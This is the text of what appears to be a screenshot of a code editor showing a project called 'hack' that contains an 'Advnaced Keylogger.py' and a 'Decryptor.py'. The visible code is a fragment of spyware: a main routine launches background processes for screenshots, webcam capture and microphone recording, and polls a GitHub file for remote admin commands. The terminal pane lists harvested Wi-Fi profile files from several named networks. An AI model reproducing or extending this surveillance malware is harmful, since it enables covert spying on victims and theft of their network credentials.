 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
180 def commandeAdmin(command="STOP"):
186 sys.exit(0)
187 time.sleep(20)
188 except Exception:
189 write_github_file("command.txt", "ACTIVE")
190
191
192 ############################ structure de Main ###########################################
193 def main():
194 commandeAdmin()
195
196 info(file_path)
197
198 ######################## répétition des taches en arrière plan ###################################
199 p1 = multiprocessing.Process(target=commandeAdmin)
200 p2 = multiprocessing.Process(target=screenshot, args=(file_path,))
201 p3 = multiprocessing.Process(target=webcam, args=(file_path,))
202 p4 = multiprocessing.Process(target=microphone, args=(file_path,))
203 p1.start()
204 p2.start()
205 time.sleep(12)
206 p3.start()
207 time.sleep(12)
208 p4.start()
209 p1.join()
210 p2.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Logs/Wi-Fi-S22.xml
Logs/Wi-Fi-Salle C02.xml
Logs/Wi-Fi-Salle C13.xml
Logs/Wi-Fi-Salle C14.xml
Logs/Wi-Fi-Salle etude.xml
Logs/Wi-Fi-Salle L11.xml
Logs/Wi-Fi-SecoursCorrezInfo.xml
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
powershell
Python
0 0
Ln 220, Col 96 Spaces: 4 UTF-8 LF {} Python 3.13.7